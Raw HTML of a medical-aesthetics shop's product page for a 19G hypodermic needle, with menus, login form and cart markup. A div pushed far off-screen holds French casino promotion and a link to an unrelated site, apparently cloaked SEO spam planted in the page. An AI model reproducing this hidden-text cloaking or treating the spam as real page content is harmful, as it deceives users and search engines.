	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" data-val="surgical-procedure-packs" data-title="Surgical Procedure Packs" >Surgical Procedure Packs</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/threads/" data-val="threads" data-title="Threads" >Threads</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/" data-val="weight-loss" data-title="Weight loss" >Weight loss</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/whitening/" data-val="whitening" data-title="Whitening" >Whitening</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/yvoire/" data-val="yvoire" data-title="Yvoire" >Yvoire</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="elementor-search-data-fetch" style="display:none;"></div>
                        <input type="hidden" name="post_type" value="product"/>
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c49ec2c" data-id="c49ec2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0bf3f1 elementor-align-right elementor-widget elementor-widget-opal-header-group" data-id="b0bf3f1" data-element_type="widget" data-widget_type="opal-header-group.default">
				<div class="elementor-widget-container">
			<div class="site-header-wishlist"><div class="site-header-wishlist-config"><a class="opal-header-wishlist header-button" href="https://www.fillerworldwidesupplies.com/wishlist/"><i class="opal-icon-wishlist" aria-hidden="true"></i></a></div></div><div class="account">        <div class="site-header-account">
            <a class="opal-header-account header-button" href="https://www.fillerworldwidesupplies.com/my-account/"><div class="text-account d-block"><span>Sign in / Sign up</span></div></a>            <div class="account-dropdown">

                <div class="account-wrap">
                    <span class=""></span>
                    <div class="account-inner ">
                        
        <div class="login-form-head pb-1 mb-3 bb-so-1 bc d-flex align-items-baseline justify-content-between">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.fillerworldwidesupplies.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="opal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email                    <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">
                <span>Login</span></button>
            <input type="hidden" name="action" value="osf_login">
            <input type="hidden" id="security-login" name="security-login" value="7e20634788" /><input type="hidden" name="_wp_http_referer" value="/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.fillerworldwidesupplies.com/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
        </div>
                            </div>
                </div>
            </div>
        </div>
        </div><div class="cart-woocommerce">        <div class="site-header-cart menu d-flex">
            <a data-toggle="toggle" class="cart-contents header-button" href="https://www.fillerworldwidesupplies.com/cart/">
                <i class="opal-icon-cart" aria-hidden="true"></i>
                <span class="title"></span>
                                                            <span class="count d-inline-block text-center">0</span>
                                                                                    <span class="amount">&#036;0.00</span>
                                                </a>
            <ul class="shopping_cart">
                <li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li>
            </ul>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-deb5015 elementor-nav-menu--indicator-plus elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="deb5015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-deb5015">
                    <span class="menu-toggle-title"></span>
                    <i class="eicon" aria-hidden="true"></i>
                </div>
                <nav id="menu-deb5015"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-deb5015" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5527"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5528"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5529"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5531"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5532"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5540"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5542"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5544"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5545"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5546"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5547"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5548"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-deb5015" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-70 has-mega-menu has-fullwidth"><a href="https://www.fillerworldwidesupplies.com/shop-2/" class="elementor-item"><span class="menu-title">Shop</span></a><ul  class="sub-menu mega-menu mega-fullwidth elementor-nav-menu--dropdown"  data-subwidth="700"><li class="mega-menu-item" >		<div data-elementor-type="wp-post" data-elementor-id="1930" class="elementor elementor-1930">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4f8594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f8594" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c4e219" data-id="43c4e219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-165bacc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165bacc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341774a" data-id="341774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0df210 elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="b0df210" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-b0df210" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4db73747" data-id="4db73747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62cd44b elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="62cd44b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-62cd44b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5411"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" class="elementor-item elementor-item">Dermatitis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5412"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" class="elementor-item elementor-item">Dissolvers/Saline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5413"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" class="elementor-item elementor-item">Fat Dissolving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5414"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/" class="elementor-item elementor-item">Haircare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5415"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="elementor-item elementor-item">Infection Control / PPE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5416"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" class="elementor-item elementor-item">Mesotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5417"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="elementor-item elementor-item">Needles, Cannulas &amp; Syringes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5418"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" class="elementor-item elementor-item">Numbing Creams</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31a427e4" data-id="31a427e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d97fe9f elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="3d97fe9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-3d97fe9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5419"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="elementor-item elementor-item">Orthopaedics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5420"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" class="elementor-item elementor-item">Prescription Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5421"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" class="elementor-item elementor-item">PRP-Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5422"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/" class="elementor-item elementor-item">Rollers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5423"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" class="elementor-item elementor-item">Surgical Procedure Packs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5424"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/" class="elementor-item elementor-item">Threads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5425"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/" class="elementor-item elementor-item">Whitening</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</li></ul></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/" class="elementor-item"><span class="menu-title">About us</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/" class="elementor-item"><span class="menu-title">FAQ</span></a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl" class="elementor-item"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/" class="elementor-item"><span class="menu-title">On sale</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex align-items-left">
        <div class="page-title-bar-inner w-100">

            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Filler World Wide Supplies." href="https://www.fillerworldwidesupplies.com" class="home" ><span property="name">Filler World Wide Supplies</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.fillerworldwidesupplies.com/shop-2/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Needles, Cannulas &amp; Syringes Category archives." href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="taxonomy product_cat" ><span property="name">Needles, Cannulas &amp; Syringes</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">BD BD301500- Microlance hypodermic needle Cream 19G x 40mm</span><meta property="url" content="https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/"><meta property="position" content="4"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
				<div style="position: absolute; left: -540677px;"><h2>Les Jumeaux du Jeu: Le Palais de la Chance et de l'Excitation - Une Aventure Unique au Twin Casino</h2>
<p>Plongez dans l'univers captivant du CasinoTwin, où l'excitation et le divertissement sont à l'honneur. Avec une ludothèque riche et variée, vous avez l'embarras du choix parmi plus de 2000 jeux, allant des machines à sous aux jeux de table en passant par le vidéo poker. Twin-Casino est un gage de qualité et de fiabilité pour les joueurs à la recherche de sensations fortes et de gains potentiels.</p>
<p>Découvrez des promotions exclusives et des offres alléchantes qui agrémentent votre expérience de jeu sur Casino Twin. Vous pourrez bénéficier de Bonus de bienvenue généreux, de Tours gratuits sur les machines à sous populaires et de promotions régulières pour booster votre bankroll. La plateforme de jeu est également sécurisée grâce à des technologies de cryptage avancées, assurant ainsi la confidentialité de vos informations personnelles et financières.</p>
<p>Participez à des tournois palpitants et affrontez d'autres joueurs pour grimper dans les classements et remporter descadeaux exclusifs. Que vous soyez un adepte des jeux de hasard ou un amateur de stratégie, TwinCasino propose une expérience immersive et passionnante, adaptée à tous les profils de joueurs. Avec un service client réactif et professionnel, vous ne serez jamais laissé sans réponse en cas de question ou de besoin d'assistance. Rejoignez dès maintenant la communauté de joueurs de Casino-Twin et laissez-vous emporter par l'ambiance unique.</p>
<a href="https://douceuretbienetre.fr/">
<img decoding="async" src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
data-src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
class="lazyload" 
width="1" height="1" 
alt="Twin40 Avis en FR">
</a>
<p>Explorez un monde de divertissement sans limites sur Twin Casino, où le frisson de l'incertitude se mêle à l'adrénaline du jeu. Testez votre chance sur les dernières sorties de jeux ou optez pour des classiques intemporels qui ont fait le succès des casinos en ligne. Avec des partenariats avec les meilleurs fournisseurs de logiciels de jeux, Casino en Ligne Twin vous garantit une expérience de jeu immersive et de qualité. N'attendez plus pour vivre une aventure unique au Twin et laissez-vous séduire par ses nombreux atouts et avantages exclusifs. Que la chance soit avec vous!</p></div>
	        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5310" class="product type-product post-5310 status-publish first instock product_cat-needles-cannulas-syringes has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-8 images osf_no_image_gallery" data-columns="8" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png"><img width="600" height="600" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png" class="wp-post-image" alt="" title="1733-large (1)" data-caption="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png" data-large_image="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="inner"><h1 class="product_title entry-title">BD BD301500- Microlance hypodermic needle Cream 19G x 40mm</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Thin needle with larger lumen</p>
</div>

	
	<form class="cart" action="https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/" method="post" enctype='multipart/form-data'>
		
		<label class="quantity_label">Quantity: </label><div class="quantity">
		<label class="screen-reader-text" for="quantity_6968aa2c17310">BD BD301500- Microlance hypodermic needle Cream 19G x 40mm quantity</label>
	<input
		type="number"
				id="quantity_6968aa2c17310"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5310" class="single_add_to_cart_button button alt">Add to cart</button>

		<a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5310" class="compare button" data-product_id="5310" rel="nofollow">Compare</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5310  wishlist-fragment on-first-load"
	data-fragment-ref="5310"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5310,&quot;parent_product_id&quot;:5310,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5310&#038;_wpnonce=05b6abb799"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5310"
		data-product-type="simple"
		data-original-product-id="5310"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" rel="tag">Needles, Cannulas &amp; Syringes</a></span>
	
	
</div>
<div class="pbr-social-share">
	<span class="social-share-header">Share:</span>	        <a class="bo-social-facebook"
           href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/&p&#91;title&#93;=BD BD301500- Microlance hypodermic needle Cream 19G x 40mm"
           target="_blank" title="Share on facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
	
	        <a class="bo-social-twitter"
           href="http://twitter.com/home?status=BD BD301500- Microlance hypodermic needle Cream 19G x 40mm https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/" target="_blank"
           title="Share on Twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
	
	        <a class="bo-social-linkedin"
           href="http://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/&amp;title=BD BD301500- Microlance hypodermic needle Cream 19G x 40mm"
           target="_blank" title="Share on LinkedIn">
            <i class="fa fa-linkedin"></i>
            <span>Linkedin</span>
        </a>
	
	
	
	
	        <a class="bo-social-envelope" href="mailto:?subject=BD BD301500- Microlance hypodermic needle Cream 19G x 40mm&amp;body=https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/"
           title="Email to a Friend">
            <i class="fa fa-envelope"></i>
            <span>Email</span>
        </a>
	</div>
</div>	</div>

	</div></div>

<script>
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 3.950000,
			items:[{
				id: "gla_5310",
				price: 3.950000,
				google_business_vertical: "retail",
				name: "BD BD301500- Microlance hypodermic needle Cream 19G x 40mm",
				category: "Needles, Cannulas &amp; Syringes",
			}]});
/* ]]> */
</script>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
